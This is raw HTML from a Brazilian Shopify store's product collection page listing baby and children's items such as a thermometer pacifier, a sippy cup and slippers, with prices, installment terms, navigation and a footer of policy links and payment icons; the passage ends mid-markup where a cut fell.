        <input type="hidden" name="id" value="44430470611225"><a href="/collections/all/products/capacete-protetor-de-cabeca-infantil-safekids%C2%AE-leve-2-joelheiras-de-brinde" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/capacete-protetor-de-cabeca-infantil-safekids%C2%AE-leve-2-joelheiras-de-brinde">Ver mais</button><input type="hidden" name="product-id" value="8087226286361" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/all/products/chaveiro-pingente-divertidamente-escolha-seu-personagem" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="38710627369241" data-src="//poloroexpress.com.br/cdn/shop/files/AnyConv.com__Capadivertidamente_1_{width}x.webp?v=1719892638" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Chaveiro Pingente Divertidamente - Escolha seu Personagem!"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Chaveiro Pingente Divertidamente - Escolha seu Personagem!">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/chaveiro-pingente-divertidamente-escolha-seu-personagem" class="product-item__title text--strong link">Chaveiro Pingente Divertidamente - Escolha seu Personagem!</a><div class="product-item__price-list price-list"><span class="price">R$ 69,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 7,08</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9567543329049" handle="chaveiro-pingente-divertidamente-escolha-seu-personagem"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9567543329049'  data-product-id='9567543329049'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9567543329049_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="49224700068121"><button class="product-item__action-button product-item__action-button--list-view-only button button--small button--disabled" disabled>Esgotado</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/chaveiro-pingente-divertidamente-escolha-seu-personagem">Ver mais</button><input type="hidden" name="product-id" value="9567543329049" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/all/products/chinelo-penna" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="33018785136921" data-src="//poloroexpress.com.br/cdn/shop/products/H77290222c01a42998c81e1b8b530d7d0Q_{width}x.jpg?v=1678051156" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Chinelo Penna Máximo Conforto - Últimas Unidades - poloroexpress"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Chinelo Penna Máximo Conforto - Últimas Unidades - poloroexpress">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/chinelo-penna" class="product-item__title text--strong link">Chinelo Penna Máximo Conforto - Últimas Unidades</a><div class="product-item__price-list price-list"><span class="price">R$ 119,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 12,15</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="8132061331737" handle="chinelo-penna"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8132061331737'  data-product-id='8132061331737'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8132061331737_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44624176873753"><a href="/collections/all/products/chinelo-penna" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/chinelo-penna">Ver mais</button><input type="hidden" name="product-id" value="8132061331737" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        50%</span></div><a href="/collections/all/products/chupeta-termometro-pollo%C2%AE-2-em-1" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="36499501744409" data-src="//poloroexpress.com.br/cdn/shop/files/AnyConv.com__Capachupeta_{width}x.webp?v=1704586631" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Chupeta Termômetro Pollo® 2 em 1"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Chupeta Termômetro Pollo® 2 em 1">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/chupeta-termometro-pollo%C2%AE-2-em-1" class="product-item__title text--strong link">Chupeta Termômetro Pollo® 2 em 1</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 79,90</span>
              <span class="price price--compare price-compare-dm">R$ 159,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 8,10</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9014719381785" handle="chupeta-termometro-pollo®-2-em-1"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9014719381785'  data-product-id='9014719381785'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9014719381785_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="47700155531545"><a href="/collections/all/products/chupeta-termometro-pollo%C2%AE-2-em-1" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/chupeta-termometro-pollo%C2%AE-2-em-1">Ver mais</button><input type="hidden" name="product-id" value="9014719381785" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/all/products/copo-para-bebe-com-canudo-sem-vazamento-150ml" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="35223296770329" data-src="//poloroexpress.com.br/cdn/shop/products/S63ec2abce2414ea9ae1ac02cf721d451k_{width}x.webp?v=1695526392" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Copo para Bebê com Canudo Sem Vazamento - 150ml"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Copo para Bebê com Canudo Sem Vazamento - 150ml">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/copo-para-bebe-com-canudo-sem-vazamento-150ml" class="product-item__title text--strong link">Copo para Bebê com Canudo Sem Vazamento - 150ml</a><div class="product-item__price-list price-list"><span class="price">R$ 79,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 8,10</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="8748377375001" handle="copo-para-bebe-com-canudo-sem-vazamento-150ml"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8748377375001'  data-product-id='8748377375001'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8748377375001_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="46931270238489"><a href="/collections/all/products/copo-para-bebe-com-canudo-sem-vazamento-150ml" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/copo-para-bebe-com-canudo-sem-vazamento-150ml">Ver mais</button><input type="hidden" name="product-id" value="8748377375001" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div></div><div class="pagination">
    <div class="pagination__inner"><div class="pagination__nav"><span class="pagination__nav-item is-active">1</span><a href="/collections/all?page=2" data-page="2" class="pagination__nav-item link" title="Ir para a página 2">2</a><a href="/collections/all?page=3" data-page="3" class="pagination__nav-item link" title="Ir para a página 3">3</a><span class="pagination__nav-item ">&hellip;</span><a href="/collections/all?page=5" data-page="5" class="pagination__nav-item link" title="Ir para a página 5">5</a></div>

      <span class="pagination__page-count">Página 1 / 5</span><a class="pagination__next link" rel="next" title="Próxima" data-page="2" href="/collections/all?page=2">Próxima<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a></div>
  </div></div>
              </div></div>
        </div></div>
  </div><div id="mobile-collection-filters" class="drawer" aria-hidden="true">
      <div class="drawer__inner">
        <div class="collection-drawer">
          <header class="collection-drawer__header">
            <div>
              <button class="collection-drawer__close" data-action="close-drawer"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
              <span class="collection-drawer__title heading h3">Filtros <span class="collection-drawer__filter-count" style="display: none">(0)</span></span>
            </div>

            <button class="button button--transparent button--extra-small" data-action="clear-tags" style="display: none">Limpar</button>
          </header>

          <div class="collection-drawer__inner"><p class="collection-drawer__section-title">Menu principal</p>

              <div class="collection__filter-group">
                <button class="collection__filter-group-name text--strong" aria-expanded="false" aria-controls="filter-1" data-action="toggle-collapsible" data-close-siblings="false">Selecionar categoria<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                <div id="filter-1" class="collection__filter-collapsible" aria-hidden="true">
                  <ul class="collection__filter-linklist"><li><a href="/" class="collection__filter-link link link--primary ">Início </a></li><li><a href="/pages/rastrear-pedido" class="collection__filter-link link link--primary ">Rastrear Pedido </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-2" aria-expanded="false">
                            Categorias  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-2" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/collections/alimentacao" class="collection__filter-link link link--primary ">Alimentação </a>
                                </li><li>
                                  <a href="/collections/bem-estar" class="collection__filter-link link link--primary ">Bem-estar </a>
                                </li><li>
                                  <a href="/collections/cuidado-bucal" class="collection__filter-link link link--primary ">Cuidado bucal </a>
                                </li><li>
                                  <a href="/collections/cuidado-nasal" class="collection__filter-link link link--primary ">Cuidado nasal </a>
                                </li><li>
                                  <a href="/collections/diversao" class="collection__filter-link link link--primary ">Diversão </a>
                                </li><li>
                                  <a href="/collections/educacao" class="collection__filter-link link link--primary ">Educação </a>
                                </li><li>
                                  <a href="/collections/higiene" class="collection__filter-link link link--primary ">Higiene </a>
                                </li><li>
                                  <a href="/collections/seguranca" class="collection__filter-link link link--primary ">Saúde e bem-estar </a>
                                </li></ul>
                          </div></li><li><a href="/collections/kits-e-combos" class="collection__filter-link link link--primary ">KITS </a></li><li><a href="/pages/contact" class="collection__filter-link link link--primary ">Contato </a></li></ul>
                </div>
              </div></div>

          <div class="collection-drawer__footer">
            <button class="button button--primary button--small button--full" data-action="close-drawer">Ver resultados</button>
          </div>
        </div>
      </div>
    </div><div id="modal-quick-view-collection-template" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
<div id="shopify-section-static-promotion-list" class="shopify-section"></div>
<div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

<script src="//poloroexpress.com.br/cdn/shop/t/22/assets/security.js?v=137642555687550814361732383290" defer></script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#2f2f2f" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#2f2f2f" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#50c9ff" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Ambiente  seguro para pagamentos online</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#50c9ff" stroke-linecap="square"></path>
        <path stroke="#2f2f2f" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#50c9ff" stroke-linecap="square"></path>
        <path stroke="#2f2f2f" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#2f2f2f" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#2f2f2f" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                    <p>Envio rápido e acompanhado com código de rastreio<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#2f2f2f" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#50c9ff" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Equipe de suporte de extrema qualidade a semana toda<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#50c9ff" d="M8 4h8v7"></path>
        <path stroke="#50c9ff" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#2f2f2f" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#2f2f2f" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#2f2f2f" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfação ou Reembolso</p><div class="text-with-icons__content rte">
                    <p>Caso haja algo, devolvemos seu dinheiro com velocidade</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #1784b5, #174bb5, #1784b5, #174bb5);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 75px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//poloroexpress.com.br/cdn/shop/files/Branca_c59c08f3-2267-4a33-9f3e-828424e65ed7.png?v=1732386446"
                   alt="Poloro Express"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>E-mail: </strong>contato@poloroexpress.com.br<br/><strong>Instagram: </strong>@poloroexpress<br/><br/><strong>HORÁRIO DE ATENDIMENTO<br/></strong>Seg a Sex: 10:00 às 18:00<br/>Exceto finais de semanas e feriados.</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Termos e Políticas</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/avisos-legais" class="footer__link-item link">Avisos Legais</a>
                            </li><li>
                              <a href="/pages/duvidas-frequentes" class="footer__link-item link">Dúvidas Frequentes</a>
                            </li><li>
                              <a href="/pages/envios-e-prazos" class="footer__link-item link">Envios e Prazos</a>
                            </li><li>
                              <a href="/pages/pagamento-seguro" class="footer__link-item link">Pagamento Seguro</a>
                            </li><li>
                              <a href="/pages/politicas-de-privacidade" class="footer__link-item link">Políticas de Privacidade</a>
                            </li><li>
                              <a href="/pages/rastrear-pedido" class="footer__link-item link">Rastrear Pedido</a>
                            </li><li>
                              <a href="/pages/politica-de-frete-e-tributacao-alfandegaria" class="footer__link-item link">Tributação Alfandegária e Correios</a>
                            </li><li>
                              <a href="/pages/trocas-e-devolucoes" class="footer__link-item link">Trocas e devoluções</a>
                            </li></ul>
                      </div>
                    </div>
                  </div></div><aside class="footer__aside"><center style="margin-top: 20px;"><p style="font-size: 12px;">Preços e condições de pagamento exclusivos para compras neste site oficial, podendo variar com o tempo da oferta. Evite comprar produtos mais baratos ou de outras lojas, pois você pode estar sendo enganado(a) por um golpista. Caso você compre os mesmos produtos em outras lojas, não nos responsabilizamos por quaisquer problemas.</p></center><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Poloro Express</p> CNPJ: 49.911.368/0001-09
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Poloro Express</p> | CNPJ: 49.911.368/0001-09
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 